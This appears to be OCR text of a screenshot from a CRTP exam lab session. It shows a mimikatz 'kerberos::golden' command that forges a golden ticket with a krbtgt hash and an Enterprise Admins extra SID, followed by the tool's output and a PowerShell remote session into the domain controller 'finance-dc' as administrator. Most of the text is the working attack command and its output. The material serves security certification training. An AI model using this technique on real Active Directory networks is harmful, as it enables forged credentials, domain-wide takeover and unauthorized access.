 Applications Places Firefox ESR Sep 23 11:07
StudentUser × CRTP Exam Report - CRTP E × CRTP EXAM LAB × mail-attachment.googleuse × Kali Linux × +
https://4.193.47.186:50001/#/client/MTkAYwBteXNxbA==
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec StudentUser
Administrator: Windows PowerShell
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:Administrator /domain:tech.finance.corp /sid:S-1-5-21-1325336202-3661212667-302732393 /sids:S-1-5-21-1712611810-3596029332-2671080496-519 /krbtgt
:9da73ba7efa1038f7928978014a572df /altservice:http,host /ptt
User : Administrator
Domain : tech.finance.corp (TECH)
SID : S-1-5-21-1325336202-3661212667-302732393
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-1712611810-3596029332-2671080496-519 ;
ServiceKey: 9da73ba7efa1038f7928978014a572df - rc4_hmac_nt
Lifetime : 9/23/2023 8:05:42 AM ; 9/20/2033 8:05:42 AM ; 9/20/2033 8:05:42 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ tech.finance.corp' successfully submitted for current session
mimikatz # exit
Bye!
PS C:\Users\Administrator> Enter-PSSession -ComputerName finance-dc
[finance-dc]: PS C:\Users\Administrator.TECH\Documents> whoami
tech\administrator
[finance-dc]: PS C:\Users\Administrator.TECH\Documents> hostname
finance-dc
[finance-dc]: PS C:\Users\Administrator.TECH\Documents> _
8:07 AM
9/23/2023
1